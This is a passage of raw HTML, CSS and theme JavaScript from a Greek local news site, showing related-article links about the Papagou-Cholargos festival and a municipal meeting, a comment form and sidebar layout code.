block_tdi_103_7a7.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":21525,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_7a7","tdc_css_class":"tdi_103_7a7","tdc_css_class_style":"tdi_103_7a7_rand_style"}';
block_tdi_103_7a7.td_column_number = "2";
block_tdi_103_7a7.block_type = "tdb_single_related";
block_tdi_103_7a7.post_count = "3";
block_tdi_103_7a7.found_posts = "668";
block_tdi_103_7a7.header_color = "";
block_tdi_103_7a7.ajax_pagination_infinite_stop = "";
block_tdi_103_7a7.max_num_pages = "223";
tdBlocksArray.push(block_tdi_103_7a7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_7a7 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" class="td-image-wrap " title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους">Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:12:39+03:00" >6 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Φεστιβάλ Παπάγου - Χολαργού: 24/8 η έναρξη του Β’ μέρους
Φεστιβάλ Παπάγου - Χολαργού:Σε μια ιδιότυπη συγκυρία και σε συνθήκες που δεν έχουμε ξαναζήσει, ολοκληρώθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" class="td-post-category">Δημοτικά</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" class="td-image-wrap " title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T13:13:15+03:00" >5 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου - Χ. Δήμα για την έρευνα και τεχνολογία
Αυτοδιοίκηση:Με τον υφυπουργό Έρευνας και Τεχνολογίας, Χρίστο Δήμα, συναντήθηκε την Τρίτη 4/8 ο δήμαρχος...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_7a7" data-td_block_id="tdi_103_7a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_7a7" data-td_block_id="tdi_103_7a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_87c tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_87c" >
<style>
/* custom css */
.tdi_104_87c .comment-link{
                    display: inline-block;
                }.tdi_104_87c .comment{
                    border-bottom-style: dashed;
                }.tdi_104_87c .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='21525' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_6c7  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_6c7{
                    vertical-align: baseline;
                }.tdi_106_6c7 .wpb_wrapper,
				.tdi_106_6c7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_6c7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_6c7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_ca1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_ca1" >
<style>
/* custom css */
.tdi_108_ca1 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_ca1 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_ca1 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_ca1 .td-image-container,
				.ie11 .tdi_108_ca1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_ca1 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_ca1 .td-module-meta-info,
				.ie11 .tdi_108_ca1 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_ca1 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_ca1 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_ca1 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_ca1 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_ca1 .td-post-vid-time{
					display: block;
				}.tdi_108_ca1 .td-post-category{
					display: none;
				}.tdi_108_ca1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_ca1 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_ca1 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_ca1 .td-read-more{
					display: none;
				}.tdi_108_ca1 .td-post-author-name{
					display: none;
				}.tdi_108_ca1 .entry-review-stars{
					display: inline-block;
				}.tdi_108_ca1 .td-icon-star,
                .tdi_108_ca1 .td-icon-star-empty,
                .tdi_108_ca1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_ca1 .td-module-comments{
					display: none;
				}.tdi_108_ca1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_ca1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_ca1 .td-block-title a,
				.tdi_108_ca1 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_ca1 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_ca1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_ca1 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_ca1 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_ca1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_ca1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_ca1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_ca1 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_ca1 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_ca1 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_ca1 .td-post-date,
				.tdi_108_ca1 .td-post-author-name span{
					display: none;
				}.tdi_108_ca1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_ca1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_ca1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_ca1 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_ca1 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_ca1 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_ca1 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_ca1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_ca1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_ca1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_ca1 = new tdBlock();
block_tdi_108_ca1.id = "tdi_108_ca1";
block_tdi_108_ca1.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_ca1","tdc_css_class":"tdi_108_ca1","tdc_css_class_style":"tdi_108_ca1_rand_style"}';
block_tdi_108_ca1.td_column_number = "1";
block_tdi_108_ca1.block_type = "td_flex_block_1";
block_tdi_108_ca1.post_count = "4";
block_tdi_108_ca1.found_posts = "1560";
block_tdi_108_ca1.header_color = "";
block_tdi_108_ca1.ajax_pagination_infinite_stop = "";
block_tdi_108_ca1.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_ca1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_ca1 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
